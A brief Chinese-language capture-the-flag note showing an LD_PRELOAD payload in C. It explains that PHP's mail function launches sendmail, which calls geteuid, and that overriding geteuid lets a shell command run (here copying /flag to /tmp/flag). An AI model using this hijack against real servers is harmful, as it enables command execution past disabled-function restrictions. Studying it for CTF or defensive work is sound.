 构造payload
mail函数 调用子程序"/usr/sbin/sendmail 调用动态链接库geteuid函数
给geteuid函数重新赋值
1. #include <stdlib.h>
2. #include <stdio.h>
3. #include <string.h>
4. void payload() {
5. system("cat /flag > /tmp/flag"); 读取flag输出到/tmp/flag
6. }
7. int geteuid(){
8. unsetenv("LD_PRELOAD");
9. payload();
10. }